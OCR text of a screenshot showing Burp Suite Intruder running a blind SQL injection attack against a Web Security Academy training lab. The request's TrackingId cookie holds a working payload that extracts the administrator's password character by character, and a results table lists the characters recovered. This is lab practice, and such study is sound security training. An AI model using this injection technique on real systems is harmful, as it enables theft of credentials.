 Applications Places System Sat Jan 18, 02:38
3. Intruder attack of https://0a68006504cdbc9682d806c1009a002f.web-security-academy.net
Browse and run installed applications
3. Intruder attack of https://0a68006504cdbc9682d806c1009a002f.web-security-academy.net
Attack Save
Results Positions
Intruder attack results filter: Hiding 3xx, 4xx and 5xx responses
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
584 4 3 200 66 11582
667 7 7 200 63 11582
686 6 8 200 65 11582
697 17 8 200 66 11582
18 18 a 200 64 11582
25 5 b 200 65 11582
35 15 b 200 79 11582
91 11 e 200 64 11582
113 13 f 200 62 11582
141 1 h 200 61 11582
169 9 i 200 64 11582
179 19 i 200 63 11582
194 14 j 200 64 11582
200 20 j 200 62 11582
256 16 m 200 63 11582
272 12 n 200 61 11582
343 3 r 200 63 11582
368 8 s 200 60 11582
390 10 t 200 64 11582
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a68006504cdbc9682d806c1009a002f.web-security-academy.net
3 Cookie: TrackingId=yR4LM8Gu7Ib9Uf7h'+AND+(SELECT+SUBSTRING(password,10,1)+FROM+users+WHERE+username%3d'administrator')%3d't; session=JhmtCQgJrvMH7AKewaWpBo6JJ1rRpuCo
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Search
0 highlights
Finished
Payloads
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processin
on each payload before it is used.
Add En... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;
§
Payloads
Resource pool
Settings
Menu [Burp Suite Community ... Blind SQL injection wit... 3. Intruder attack of http... Untitled 1 - LibreOffice ...